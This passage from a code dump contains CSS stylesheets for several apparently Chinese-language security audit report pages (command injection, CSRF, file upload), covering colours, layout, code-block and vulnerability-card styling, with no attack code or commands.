@media(max-width:768px){
  .navbar{padding:0 1rem}
  .nav-links{display:none;position:absolute;top:60px;left:0;right:0;background:var(--primary-dark);flex-direction:column;padding:1rem;gap:4px}
  .nav-links.open{display:flex}
  .nav-toggle{display:block}
  .fix-compare{grid-template-columns:1fr}
  .section{padding:2rem 0}
}
@media(max-width:480px){html{font-size:14px}.container{padding:0 1rem}}
</file>
<file: cmd-audit/css/style.css>
:root{--primary:#3a1515;--primary-light:#5a1a1a;--primary-dark:#1a0a0a;--accent:#c5221f;--accent-light:#e07a7a;--success:#137333;--success-light:#e6f4ea;--warning:#e37400;--warning-light:#fef7e0;--gray-50:#f8f9fa;--gray-100:#f1f3f5;--gray-200:#e9ecef;--gray-300:#d0d7de;--gray-500:#6c757d;--gray-700:#495057;--gray-900:#1a1a2e;--font-serif:"Noto Serif CJK SC","Noto Serif",Georgia,serif;--font-sans:"Noto Sans CJK SC","Noto Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;--font-mono:"Noto Sans Mono CJK SC","Fira Code","Consolas",monospace;--radius:8px;--radius-lg:12px;--shadow:0 2px 12px rgba(0,0,0,.08);--shadow-lg:0 4px 24px rgba(0,0,0,.12);--transition:.3s cubic-bezier(.4,0,.2,1)}
*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}
html{scroll-behavior:smooth;font-size:16px}
body{font-family:var(--font-serif);color:var(--gray-900);line-height:1.9;background:var(--gray-50);-webkit-font-smoothing:antialiased}
.navbar{position:fixed;top:0;left:0;right:0;z-index:1000;background:rgba(26,10,10,.97);backdrop-filter:blur(12px);padding:0 2rem;height:60px;display:flex;align-items:center;justify-content:space-between;box-shadow:0 1px 8px rgba(0,0,0,.15);transition:transform var(--transition)}
.navbar.hidden{transform:translateY(-100%)}
.nav-brand{font-family:var(--font-sans);color:#fff;font-weight:700;font-size:1rem;display:flex;align-items:center;gap:10px;text-decoration:none}
.nav-brand .brand-icon{width:32px;height:32px;background:var(--accent);border-radius:6px;display:flex;align-items:center;justify-content:center}
.nav-links{display:flex;gap:8px;list-style:none}
.nav-links a{font-family:var(--font-sans);color:rgba(255,255,255,.8);text-decoration:none;font-size:.82rem;padding:6px 14px;border-radius:20px;transition:all var(--transition)}
.nav-links a:hover{background:rgba(255,255,255,.12);color:#fff}
.nav-toggle{display:none;background:none;border:none;color:#fff;font-size:1.5rem;cursor:pointer}
.hero{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;background:linear-gradient(135deg,#1a0a0a 0%,#3a1515 40%,#5a1a1a 100%);color:#fff;padding:2rem;position:relative;overflow:hidden}
.hero-particles{position:absolute;inset:0;overflow:hidden;pointer-events:none}
.particle{position:absolute;width:4px;height:4px;background:rgba(255,150,150,.12);border-radius:50%;animation:float 20s infinite}
@keyframes float{0%,100%{transform:translateY(0)rotate(0deg);opacity:0}10%{opacity:1}90%{opacity:1}100%{transform:translateY(-100vh)rotate(720deg);opacity:0}}
.hero-badge{display:inline-block;border:1.5px solid rgba(255,150,150,.3);border-radius:30px;padding:6px 28px;font-family:var(--font-sans);font-size:.8rem;letter-spacing:4px;color:rgba(255,150,150,.7);margin-bottom:2.5rem;z-index:1}
.hero h1{font-family:var(--font-sans);font-size:clamp(2rem,5vw,3.5rem);font-weight:800;letter-spacing:3px;z-index:1;margin-bottom:.8rem;line-height:1.2}
.hero-sub{font-size:clamp(.95rem,2vw,1.25rem);color:rgba(255,150,150,.55);letter-spacing:1px;z-index:1;margin-bottom:2.5rem;font-family:var(--font-sans)}
.hero-divider{width:60px;height:2px;background:rgba(255,150,150,.2);z-index:1;margin-bottom:2rem}
.hero-meta{font-family:var(--font-sans);font-size:.85rem;color:rgba(255,150,150,.45);z-index:1;line-height:2.2}
.hero-meta strong{color:rgba(255,180,180,.8)}
.hero-scroll{position:absolute;bottom:2rem;left:50%;transform:translateX(-50%);z-index:1;color:rgba(255,150,150,.35);font-size:.75rem;font-family:var(--font-sans);animation:bounce 2s infinite}
@keyframes bounce{0%,100%{transform:translateX(-50%)translateY(0)}50%{transform:translateX(-50%)translateY(8px)}}
.container{max-width:1000px;margin:0 auto;padding:0 1.5rem}
.section{padding:3.5rem 0}
.section-header{text-align:center;margin-bottom:2.5rem}
.section-header h2{font-family:var(--font-sans);font-size:1.8rem;font-weight:700;color:var(--primary);margin-bottom:.3rem}
.section-header p{color:var(--gray-500);font-size:.9rem;font-family:var(--font-sans)}
h2{font-family:var(--font-sans);font-size:1.5rem;font-weight:700;color:var(--primary);margin:2.2rem 0 .8rem;padding-bottom:.4rem;border-bottom:2px solid var(--primary)}
h3{font-family:var(--font-sans);font-size:1.15rem;font-weight:700;color:var(--primary-light);margin:1.5rem 0 .6rem}
p{margin-bottom:.7rem}
.code-block{position:relative;background:#1a1a1a;border-radius:var(--radius);margin:.8rem 0;overflow:hidden}
.code-header{display:flex;justify-content:space-between;align-items:center;padding:6px 14px;background:rgba(255,255,255,.06);font-family:var(--font-sans);font-size:.72rem;color:rgba(255,255,255,.5)}
.code-lang{color:var(--accent-light);font-weight:600}
.copy-btn{background:none;border:1px solid rgba(255,255,255,.15);color:rgba(255,255,255,.5);padding:2px 10px;border-radius:4px;font-size:.68rem;cursor:pointer;font-family:var(--font-sans);transition:all var(--transition)}
.copy-btn:hover{background:rgba(255,255,255,.1);color:#fff}
.code-block pre{padding:.8rem 1rem;font-family:var(--font-mono);font-size:.78rem;line-height:1.65;color:#e0dcdc;overflow-x:auto;margin:0;tab-size:4}
:not(pre)>code{font-family:var(--font-mono);font-size:.85em;background:#f0e0e0;padding:1px 5px;border-radius:4px;color:#8a3030;word-break:break-all}
.table-wrapper{overflow-x:auto;margin:.8rem 0;border-radius:var(--radius);box-shadow:var(--shadow)}
table{width:100%;border-collapse:collapse;font-size:.87rem;font-family:var(--font-sans)}
thead{background:var(--primary);color:#fff}
th{font-weight:600;padding:8px 12px;text-align:center;white-space:nowrap}
td{padding:7px 12px;border-bottom:1px solid var(--gray-200);vertical-align:top}
tbody tr{transition:background var(--transition)}
tbody tr:hover{background:rgba(197,34,31,.04)}
tbody tr:nth-child(even){background:#faf0f0}
.tag{display:inline-block;font-family:var(--font-sans);font-size:.68rem;font-weight:600;padding:2px 10px;border-radius:10px;letter-spacing:.3px}
.tag-critical{background:#fce8e6;color:var(--accent)}
.tag-high{background:var(--warning-light);color:var(--warning)}
.tag-medium{background:#e8f0fe;color:#1a73e8}
.tag-low{background:var(--success-light);color:var(--success)}
.vuln-card{background:#fff;border:1px solid var(--gray-200);border-radius:var(--radius-lg);padding:1.2rem 1.5rem;margin:1rem 0;box-shadow:var(--shadow);transition:all var(--transition);position:relative;overflow:hidden}
.vuln-card:hover{box-shadow:var(--shadow-lg);transform:translateY(-2px)}
.vuln-card::before{content:'';position:absolute;top:0;left:0;width:4px;height:100%}
.vuln-card.sev-critical::before{background:var(--accent)}
.vuln-card.sev-high::before{background:var(--warning)}
.vuln-card.sev-medium::before{background:#1a73e8}
.vuln-card .vuln-header{display:flex;align-items:center;gap:10px;margin-bottom:.6rem;flex-wrap:wrap}
.vuln-num{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;background:var(--accent);color:#fff;border-radius:50%;font-family:var(--font-sans);font-size:.8rem;font-weight:700;flex-shrink:0}
.vuln-card.sev-high .vuln-num{background:var(--warning)}
.vuln-card.sev-medium .vuln-num{background:#1a73e8}
.vuln-card h3{margin:0;font-size:1.05rem}
.info-box,.warning-box,.success-box{border-radius:var(--radius);padding:.8rem 1.2rem;margin:.8rem 0;font-size:.87rem;font-family:var(--font-sans);line-height:1.7}
.info-box{background:#eef0f8;border-left:4px solid #3a5aaa}
.warning-box{background:var(--warning-light);border-left:4px solid var(--warning)}
.success-box{background:var(--success-light);border-left:4px solid var(--success)}
.fix-compare{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin:.8rem 0}
.fix-box{border-radius:var(--radius);padding:.8rem 1rem;font-family:var(--font-sans);font-size:.82rem}
.fix-box .fix-label{font-weight:700;font-size:.72rem;letter-spacing:1px;display:block;margin-bottom:4px}
.fix-before{background:#fce8e6;border-left:3px solid var(--accent)}
.fix-before .fix-label{color:var(--accent)}
.fix-after{background:var(--success-light);border-left:3px solid var(--success)}
.fix-after .fix-label{color:var(--success)}
.arch-box{background:#1a1a1a;color:#e0dcdc;border-radius:var(--radius);padding:.8rem 1.2rem;font-family:var(--font-mono);font-size:.76rem;line-height:1.55;margin:.8rem 0;overflow-x:auto}
.summary-stats{display:grid;grid-template-columns:repeat(auto-fit,minmax(130px,1fr));gap:.8rem;margin:1.5rem 0}
.stat-card{background:#fff;border-radius:var(--radius);padding:1rem;text-align:center;box-shadow:var(--shadow);border:1px solid var(--gray-200)}
.stat-card .stat-num{font-family:var(--font-sans);font-size:1.8rem;font-weight:800;color:var(--primary);line-height:1.2}
.stat-card .stat-label{font-family:var(--font-sans);font-size:.72rem;color:var(--gray-500);letter-spacing:.5px}
.stat-card.stat-danger .stat-num{color:var(--accent)}
.compare-table thead th:first-child{background:var(--accent)}
.compare-table thead th:last-child{background:var(--success)}
.back-to-top{position:fixed;bottom:2rem;right:2rem;width:44px;height:44px;border-radius:50%;background:var(--primary);color:#fff;border:none;cursor:pointer;font-size:1.2rem;box-shadow:var(--shadow-lg);opacity:0;transform:translateY(20px);transition:all var(--transition);z-index:999}
.back-to-top.visible{opacity:1;transform:translateY(0)}
.back-to-top:hover{background:var(--accent);transform:translateY(-3px)}
.footer{background:var(--primary-dark);color:rgba(255,150,150,.5);padding:2.5rem 0;margin-top:2.5rem;font-family:var(--font-sans);font-size:.82rem;text-align:center;line-height:2}
.footer strong{color:rgba(255,180,180,.8)}
.footer a{color:rgba(255,150,150,.5)}
@media(max-width:768px){.navbar{padding:0 1rem}.nav-links{display:none;position:absolute;top:60px;left:0;right:0;background:var(--primary-dark);flex-direction:column;padding:1rem;gap:4px}.nav-links.open{display:flex}.nav-toggle{display:block}.fix-compare{grid-template-columns:1fr}.section{padding:2rem 0}}
@media(max-width:480px){html{font-size:14px}.container{padding:0 1rem}}
</file>
<file: csrf-audit/css/style.css>
:root {
  --primary: #4a1a1a; --primary-light: #5a2a2a; --primary-dark: #2a0a0a;
  --accent: #c5221f; --accent-light: #e07a7a; --blue-accent: #2a6ac8;
  --success: #137333; --success-light: #e6f4ea;
  --warning: #e37400; --warning-light: #fef7e0;
  --gray-50:#f8f9fa;--gray-100:#f1f3f5;--gray-200:#e9ecef;--gray-300:#d0d7de;--gray-500:#6c757d;--gray-700:#495057;--gray-900:#1a1a2e;
  --font-serif:"Noto Serif CJK SC","Noto Serif",Georgia,serif;
  --font-sans:"Noto Sans CJK SC","Noto Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
  --font-mono:"Noto Sans Mono CJK SC","Fira Code","Consolas",monospace;
  --radius:8px;--radius-lg:12px;
  --shadow:0 2px 12px rgba(0,0,0,.08);--shadow-lg:0 4px 24px rgba(0,0,0,.12);--transition:.3s cubic-bezier(.4,0,.2,1)
}
*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}
html{scroll-behavior:smooth;font-size:16px}
body{font-family:var(--font-serif);color:var(--gray-900);line-height:1.9;background:var(--gray-50);-webkit-font-smoothing:antialiased}
.navbar{position:fixed;top:0;left:0;right:0;z-index:1000;background:rgba(42,10,10,.97);backdrop-filter:blur(12px);padding:0 2rem;height:60px;display:flex;align-items:center;justify-content:space-between;box-shadow:0 1px 8px rgba(0,0,0,.15);transition:transform var(--transition)}
.navbar.hidden{transform:translateY(-100%)}
.nav-brand{font-family:var(--font-sans);color:#fff;font-weight:700;font-size:1rem;display:flex;align-items:center;gap:10px;text-decoration:none}
.nav-brand .brand-icon{width:32px;height:32px;background:var(--accent);border-radius:6px;display:flex;align-items:center;justify-content:center}
.nav-links{display:flex;gap:8px;list-style:none}
.nav-links a{font-family:var(--font-sans);color:rgba(255,255,255,.8);text-decoration:none;font-size:.82rem;padding:6px 14px;border-radius:20px;transition:all var(--transition)}
.nav-links a:hover{background:rgba(255,255,255,.12);color:#fff}
.nav-toggle{display:none;background:none;border:none;color:#fff;font-size:1.5rem;cursor:pointer}
.hero{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;background:linear-gradient(135deg,#2a0a0a 0%,#4a1a1a 40%,#6a2a2a 100%);color:#fff;padding:2rem;position:relative;overflow:hidden}
.hero-particles{position:absolute;inset:0;overflow:hidden;pointer-events:none}
.particle{position:absolute;width:4px;height:4px;background:rgba(255,200,200,.12);border-radius:50%;animation:float 20s infinite}
@keyframes float{0%,100%{transform:translateY(0)rotate(0deg);opacity:0}10%{opacity:1}90%{opacity:1}100%{transform:translateY(-100vh)rotate(720deg);opacity:0}}
.hero-badge{display:inline-block;border:1.5px solid rgba(255,180,180,.3);border-radius:30px;padding:6px 28px;font-family:var(--font-sans);font-size:.8rem;letter-spacing:4px;color:rgba(255,180,180,.7);margin-bottom:2.5rem;z-index:1}
.hero h1{font-family:var(--font-sans);font-size:clamp(2rem,5vw,3.5rem);font-weight:800;letter-spacing:3px;z-index:1;margin-bottom:.8rem;line-height:1.2}
.hero-sub{font-size:clamp(.95rem,2vw,1.25rem);color:rgba(255,180,180,.55);letter-spacing:1px;z-index:1;margin-bottom:2.5rem;font-family:var(--font-sans)}
.hero-divider{width:60px;height:2px;background:rgba(255,180,180,.2);z-index:1;margin-bottom:2rem}
.hero-meta{font-family:var(--font-sans);font-size:.85rem;color:rgba(255,180,180,.45);z-index:1;line-height:2.2}
.hero-meta strong{color:rgba(255,200,200,.8)}
.hero-scroll{position:absolute;bottom:2rem;left:50%;transform:translateX(-50%);z-index:1;color:rgba(255,180,180,.35);font-size:.75rem;font-family:var(--font-sans);animation:bounce 2s infinite}
@keyframes bounce{0%,100%{transform:translateX(-50%)translateY(0)}50%{transform:translateX(-50%)translateY(8px)}}
.container{max-width:1000px;margin:0 auto;padding:0 1.5rem}
.section{padding:3.5rem 0}
.section-header{text-align:center;margin-bottom:2.5rem}
.section-header h2{font-family:var(--font-sans);font-size:1.8rem;font-weight:700;color:var(--primary);margin-bottom:.3rem}
.section-header p{color:var(--gray-500);font-size:.9rem;font-family:var(--font-sans)}
h2{font-family:var(--font-sans);font-size:1.5rem;font-weight:700;color:var(--primary);margin:2.2rem 0 .8rem;padding-bottom:.4rem;border-bottom:2px solid var(--primary)}
h3{font-family:var(--font-sans);font-size:1.15rem;font-weight:700;color:var(--primary-light);margin:1.5rem 0 .6rem}
p{margin-bottom:.7rem}
.code-block{position:relative;background:#1e1a1a;border-radius:var(--radius);margin:.8rem 0;overflow:hidden}
.code-header{display:flex;justify-content:space-between;align-items:center;padding:6px 14px;background:rgba(255,255,255,.06);font-family:var(--font-sans);font-size:.72rem;color:rgba(255,255,255,.5)}
.code-lang{color:var(--accent-light);font-weight:600}
.copy-btn{background:none;border:1px solid rgba(255,255,255,.15);color:rgba(255,255,255,.5);padding:2px 10px;border-radius:4px;font-size:.68rem;cursor:pointer;font-family:var(--font-sans);transition:all var(--transition)}
.copy-btn:hover{background:rgba(255,255,255,.1);color:#fff}
.code-block pre{padding:.8rem 1rem;font-family:var(--font-mono);font-size:.78rem;line-height:1.65;color:#e8e0e0;overflow-x:auto;margin:0;tab-size:4}
:not(pre)>code{font-family:var(--font-mono);font-size:.85em;background:#f0e8e8;padding:1px 5px;border-radius:4px;color:#8a3a3a;word-break:break-all}
.table-wrapper{overflow-x:auto;margin:.8rem 0;border-radius:var(--radius);box-shadow:var(--shadow)}
table{width:100%;border-collapse:collapse;font-size:.87rem;font-family:var(--font-sans)}
thead{background:var(--primary);color:#fff}
th{font-weight:600;padding:8px 12px;text-align:center;white-space:nowrap}
td{padding:7px 12px;border-bottom:1px solid var(--gray-200);vertical-align:top}
tbody tr{transition:background var(--transition)}
tbody tr:hover{background:rgba(197,34,31,.04)}
tbody tr:nth-child(even){background:#faf0f0}
.tag{display:inline-block;font-family:var(--font-sans);font-size:.68rem;font-weight:600;padding:2px 10px;border-radius:10px;letter-spacing:.3px}
.tag-critical{background:#fce8e6;color:var(--accent)}
.tag-high{background:var(--warning-light);color:var(--warning)}
.tag-medium{background:#e8f0fe;color:#1a73e8}
.vuln-card{background:#fff;border:1px solid var(--gray-200);border-radius:var(--radius-lg);padding:1.2rem 1.5rem;margin:1rem 0;box-shadow:var(--shadow);transition:all var(--transition);position:relative;overflow:hidden}
.vuln-card:hover{box-shadow:var(--shadow-lg);transform:translateY(-2px)}
.vuln-card::before{content:'';position:absolute;top:0;left:0;width:4px;height:100%}
.vuln-card.sev-critical::before{background:var(--accent)}
.vuln-card.sev-high::before{background:var(--warning)}
.vuln-card.sev-medium::before{background:#1a73e8}
.vuln-card .vuln-header{display:flex;align-items:center;gap:10px;margin-bottom:.6rem;flex-wrap:wrap}
.vuln-num{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;background:var(--accent);color:#fff;border-radius:50%;font-family:var(--font-sans);font-size:.8rem;font-weight:700;flex-shrink:0}
.vuln-card.sev-high .vuln-num{background:var(--warning)}
.vuln-card.sev-medium .vuln-num{background:#1a73e8}
.vuln-card h3{margin:0;font-size:1.05rem}
.info-box,.warning-box,.success-box{border-radius:var(--radius);padding:.8rem 1.2rem;margin:.8rem 0;font-size:.87rem;font-family:var(--font-sans);line-height:1.7}
.info-box{background:#f0e8fe;border-left:4px solid #6a3aca}
.warning-box{background:var(--warning-light);border-left:4px solid var(--warning)}
.success-box{background:var(--success-light);border-left:4px solid var(--success)}
.fix-compare{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin:.8rem 0}
.fix-box{border-radius:var(--radius);padding:.8rem 1rem;font-family:var(--font-sans);font-size:.82rem}
.fix-box .fix-label{font-weight:700;font-size:.72rem;letter-spacing:1px;display:block;margin-bottom:4px}
.fix-before{background:#fce8e6;border-left:3px solid var(--accent)}
.fix-before .fix-label{color:var(--accent)}
.fix-after{background:var(--success-light);border-left:3px solid var(--success)}
.fix-after .fix-label{color:var(--success)}
.arch-box{background:#1e1a1a;color:#e8e0e0;border-radius:var(--radius);padding:.8rem 1.2rem;font-family:var(--font-mono);font-size:.76rem;line-height:1.55;margin:.8rem 0;overflow-x:auto}
.summary-stats{display:grid;grid-template-columns:repeat(auto-fit,minmax(130px,1fr));gap:.8rem;margin:1.5rem 0}
.stat-card{background:#fff;border-radius:var(--radius);padding:1rem;text-align:center;box-shadow:var(--shadow);border:1px solid var(--gray-200)}
.stat-card .stat-num{font-family:var(--font-sans);font-size:1.8rem;font-weight:800;color:var(--primary);line-height:1.2}
.stat-card .stat-label{font-family:var(--font-sans);font-size:.72rem;color:var(--gray-500);letter-spacing:.5px}
.stat-card.stat-danger .stat-num{color:var(--accent)}
.compare-table thead th:first-child{background:var(--accent)}
.compare-table thead th:last-child{background:var(--success)}
.back-to-top{position:fixed;bottom:2rem;right:2rem;width:44px;height:44px;border-radius:50%;background:var(--primary);color:#fff;border:none;cursor:pointer;font-size:1.2rem;box-shadow:var(--shadow-lg);opacity:0;transform:translateY(20px);transition:all var(--transition);z-index:999}
.back-to-top.visible{opacity:1;transform:translateY(0)}
.back-to-top:hover{background:var(--accent);transform:translateY(-3px)}
.footer{background:var(--primary-dark);color:rgba(255,180,180,.5);padding:2.5rem 0;margin-top:2.5rem;font-family:var(--font-sans);font-size:.82rem;text-align:center;line-height:2}
.footer strong{color:rgba(255,200,200,.8)}
.footer a{color:rgba(255,180,180,.5)}
@media(max-width:768px){
  .navbar{padding:0 1rem}
  .nav-links{display:none;position:absolute;top:60px;left:0;right:0;background:var(--primary-dark);flex-direction:column;padding:1rem;gap:4px}
  .nav-links.open{display:flex}
  .nav-toggle{display:block}
  .fix-compare{grid-template-columns:1fr}
  .section{padding:2rem 0}
}
@media(max-width:480px){html{font-size:14px}.container{padding:0 1rem}}
</file>
<file: file-upload-audit/css/style.css>
/* ============================================================
   文件上传漏洞分析与防护报告 — 样式表
   ============================================================ */

:root {
  --primary:       #3a1515;
  --primary-light: #5a2020;
  --primary-dark:  #1a0a0a;
  --accent:        #c5221f;
  --accent-light:  #e07a7a;
  --success:       #137333;
  --success-light: #e6f4ea;
  --warning:       #e37400;
  --warning-light: #fef7e0;
  --gray-50:       #f8f9fa;
  --gray-100:      #f1f3f5;
  --gray-200:      #e9ecef;
  --gray-300:      #d0d7de;
  --gray-500:      #6c757d;
  --gray-700:      #495057;
  --gray-900:      #1a1a2e;
  --font-serif:    "Noto Serif CJK SC", "Noto Serif", Georgia, serif;
  --font-sans:     "Noto Sans CJK SC", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font-mono:     "Noto Sans Mono CJK SC", "Fira Code", "Consolas", monospace;
  --radius:        8px;
  --radius-lg:     12px;
  --shadow:        0 2px 12px rgba(0,0,0,0.08);
  --shadow-lg:     0 4px 24px rgba(0,0,0,0.12);
  --transition:    0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
html { scroll-behavior: smooth; font-size: 16px; }
body {
  font-family: var(--font-serif);
  color: var(--gray-900);
  line-height: 1.9;
  background: var(--gray-50);
  -webkit-font-smoothing: antialiased;
}

/* ===== 导航栏 ===== */
.navbar {
  position: fixed; top: 0; left: 0; right: 0; z-index: 1000;
  background: rgba(26,10,10,0.97); backdrop-filter: blur(12px);
  padding: 0 2rem; height: 60px;
  display: flex; align-items: center; justify-content: space-between;
  box-shadow: 0 1px 8px rgba(0,0,0,0.15);
  transition: transform var(--transition);
}
.navbar.hidden { transform: translateY(-100%); }
.nav-brand {
  font-family: var(--font-sans); color: #fff; font-weight: 700;
  font-size: 1rem; display: flex; align-items: center; gap: 10px;
  text-decoration: none;
}
.nav-brand .brand-icon { width: 32px; height: 32px; background: var(--accent); border-radius: 6px; display: flex; align-items: center; justify-content: center; }
.nav-links { display: flex; gap: 8px; list-style: none; }
.nav-links a {
  font-family: var(--font-sans); color: rgba(255,255,255,0.8);
  text-decoration: none; font-size: 0.82rem;
  padding: 6px 14px; border-radius: 20px; transition: all var(--transition);
}
.nav-links a:hover { background: rgba(255,255,255,0.12); color: #fff; }
.nav-toggle { display: none; background: none; border: none; color: #fff; font-size: 1.5rem; cursor: pointer; }

/* ===== 英雄区 ===== */
.hero {
  min-height: 100vh; display: flex; flex-direction: column;
  justify-content: center; align-items: center; text-align: center;
  background: linear-gradient(135deg, #1a0a0a 0%, #3a1515 40%, #5a2020 100%);
  color: #fff; padding: 2rem; position: relative; overflow: hidden;
}
.hero-particles { position: absolute; inset: 0; overflow: hidden; pointer-events: none; }
.particle {
  position: absolute; width: 4px; height: 4px;
  background: rgba(255,200,200,0.12); border-radius: 50%;
  animation: float 20s infinite;
}
@keyframes float {
  0%,100% { transform: translateY(0) rotate(0deg); opacity: 0; }
  10% { opacity: 1; }
  90% { opacity: 1; }
  100% { transform: translateY(-100vh) rotate(720deg); opacity: 0; }
}
.hero-badge {
  display: inline-block; border: 1.5px solid rgba(255,200,200,0.3);
  border-radius: 30px; padding: 6px 28px; font-family: var(--font-sans);
  font-size: 0.8rem; letter-spacing: 4px; color: rgba(255,200,200,0.7);
  margin-bottom: 2.5rem; z-index: 1;
}
.hero h1 {
  font-family: var(--font-sans); font-size: clamp(2rem,5vw,3.5rem);
  font-weight: 800; letter-spacing: 3px; z-index: 1; margin-bottom: 0.8rem;
  line-height: 1.2;
}
.hero-sub {
  font-size: clamp(0.95rem,2vw,1.25rem); color: rgba(255,200,200,0.55);
  letter-spacing: 1px; z-index: 1; margin-bottom: 2.5rem; font-family: var(--font-sans);
}
.hero-divider { width: 60px; height: 2px; background: rgba(255,200,200,0.2); z-index: 1; margin-bottom: 2rem; }
.hero-meta { font-family: var(--font-sans); font-size: 0.85rem; color: rgba(255,200,200,0.45); z-index: 1; line-height: 2.2; }
.hero-meta strong { color: rgba(255,220,220,0.8); }
.hero-scroll { position: absolute; bottom: 2rem; left: 50%; transform: translateX(-50%); z-index: 1; color: rgba(255,200,200,0.35); font-size: 0.75rem; font-family: var(--font-sans); animation: bounce 2s infinite; }
@keyframes bounce { 0%,100% { transform: translateX(-50%) translateY(0); } 50% { transform: translateX(-50%) translateY(8px); } }

/* ===== 内容区 ===== */
.container { max-width: 1000px; margin: 0 auto; padding: 0 1.5rem; }
.section { padding: 3.5rem 0; }
.section-header { text-align: center; margin-bottom: 2.5rem; }
.section-header h2 { font-family: var(--font-sans); font-size: 1.8rem; font-weight: 700; color: var(--primary); margin-bottom: 0.3rem; }
.section-header p { color: var(--gray-500); font-size: 0.9rem; font-family: var(--font-sans); }

h2 {
  font-family: var(--font-sans); font-size: 1.5rem; font-weight: 700;
  color: var(--primary); margin: 2.2rem 0 0.8rem;
  padding-bottom: 0.4rem; border-bottom: 2px solid var(--primary);
}
h3 { font-family: var(--font-sans); font-size: 1.15rem; font-weight: 700; color: var(--primary-light); margin: 1.5rem 0 0.6rem; }
h4 { font-family: var(--font-sans); font-size: 1rem; font-weight: 600; color: var(--gray-700); margin: 1rem 0 0.5rem; }
p { margin-bottom: 0.7rem; }

/* ===== 代码块 ===== */
.code-block {
  position: relative; background: #1e1a1a;
  border-radius: var(--radius); margin: 0.8rem 0; overflow: hidden;
}
.code-header {
  display: flex; justify-content: space-between; align-items: center;
  padding: 6px 14px; background: rgba(255,255,255,0.06);
  font-family: var(--font-sans); font-size: 0.72rem; color: rgba(255,255,255,0.5);
}
.code-lang { color: var(--accent-light); font-weight: 600; }
.copy-btn {
  background: none; border: 1px solid rgba(255,255,255,0.15);
  color: rgba(255,255,255,0.5); padding: 2px 10px; border-radius: 4px;
  font-size: 0.68rem; cursor: pointer; font-family: var(--font-sans);
  transition: all var(--transition);
}
.copy-btn:hover { background: rgba(255,255,255,0.1); color: #fff; }
.code-block pre {
  padding: 0.8rem 1rem; font-family: var(--font-mono); font-size: 0.78rem;
  line-height: 1.65; color: #e6e0e0; overflow-x: auto; margin: 0; tab-size: 4;
}
:not(pre) > code {
  font-family: var(--font-mono); font-size: 0.85em;
  background: var(--gray-200); padding: 1px 5px; border-radius: 4px;
  color: var(--accent); word-break: break-all;
}

/* ===== 表格 ===== */
.table-wrapper { overflow-x: auto; margin: 0.8rem 0; border-radius: var(--radius); box-shadow: var(--shadow); }
table { width: 100%; border-collapse: collapse; font-size: 0.87rem; font-family: var(--font-sans); }
thead { background: var(--primary); color: #fff; }
th { font-weight: 600; padding: 8px 12px; text-align: center; white-space: nowrap; }
td { padding: 7px 12px; border-bottom: 1px solid var(--gray-200); vertical-align: top; }
tbody tr { transition: background var(--transition); }
tbody tr:hover { background: rgba(197,34,31,0.04); }
tbody tr:nth-child(even) { background: var(--gray-100); }

/* ===== 标签 ===== */
.tag {
  display: inline-block; font-family: var(--font-sans); font-size: 0.68rem;
  font-weight: 600; padding: 2px 10px; border-radius: 10px; letter-spacing: 0.3px;
}
.tag-critical { background: #fce8e6; color: var(--accent); }
.tag-high { background: var(--warning-light); color: var(--warning); }
.tag-medium { background: #e8f0fe; color: #1a73e8; }
.tag-low { background: var(--success-light); color: var(--success); }

/* ===== 漏洞卡片 ===== */
.vuln-card {
  background: #fff; border: 1px solid var(--gray-200);
  border-radius: var(--radius-lg); padding: 1.2rem 1.5rem;
  margin: 1rem 0; box-shadow: var(--shadow);
  transition: all var(--transition); position: relative; overflow: hidden;
}
.vuln-card:hover { box-shadow: var(--shadow-lg); transform: translateY(-2px); }
.vuln-card::before {
  content: ''; position: absolute; top: 0; left: 0; width: 4px; height: 100%;
}
.vuln-card.sev-critical::before { background: var(--accent); }
.vuln-card.sev-high::before { background: var(--warning); }
.vuln-card.sev-medium::before { background: #1a73e8; }
.vuln-card.sev-low::before { background: var(--success); }
.vuln-card .vuln-header {
  display: flex; align-items: center; gap: 10px;
  margin-bottom: 0.6rem; flex-wrap: wrap;
}
.vuln-num {
  display: inline-flex; align-items: center; justify-content: center;
  width: 30px; height: 30px; background: var(--accent);
  color: #fff; border-radius: 50%; font-family: var(--font-sans);
  font-size: 0.8rem; font-weight: 700; flex-shrink: 0;
}
.vuln-card.sev-high .vuln-num { background: var(--warning); }
.vuln-card.sev-medium .vuln-num { background: #1a73e8; }
.vuln-card.sev-low .vuln-num { background: var(--success); }
.vuln-card h3 { margin: 0; font-size: 1.05rem; }
.vuln-toggle { margin-top: 0.6rem; }
.vuln-details { max-height: 0; overflow: hidden; transition: max-height 0.5s ease; }
.vuln-details.open { max-height: 2000px; }
.vuln-details-inner { padding-top: 0.6rem; border-top: 1px solid var(--gray-200); }
.vuln-expand-btn {
  background: none; border: 1px solid var(--gray-300); border-radius: 6px;
  padding: 5px 14px; font-family: var(--font-sans); font-size: 0.78rem;
  color: var(--gray-700); cursor: pointer; transition: all var(--transition);
}
.vuln-expand-btn:hover { border-color: var(--accent); color: var(--accent); }

/* ===== 信息框 ===== */
.info-box, .warning-box, .success-box {
  border-radius: var(--radius); padding: 0.8rem 1.2rem;
  margin: 0.8rem 0; font-size: 0.87rem; font-family: var(--font-sans); line-height: 1.7;
}
.info-box { background: #eef4fb; border-left: 4px solid #3a7abd; }
.warning-box { background: var(--warning-light); border-left: 4px solid var(--warning); }
.success-box { background: var(--success-light); border-left: 4px solid var(--success); }

/* ===== 修复对比 ===== */
.fix-compare { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin: 0.8rem 0; }
.fix-box {
  border-radius: var(--radius); padding: 0.8rem 1rem;
  font-family: var(--font-sans); font-size: 0.82rem;
}
.fix-box .fix-label { font-weight: 700; font-size: 0.72rem; letter-spacing: 1px; display: block; margin-bottom: 4px; }
.fix-before { background: #fce8e6; border-left: 3px solid var(--accent); }
.fix-before .fix-label { color: var(--accent); }
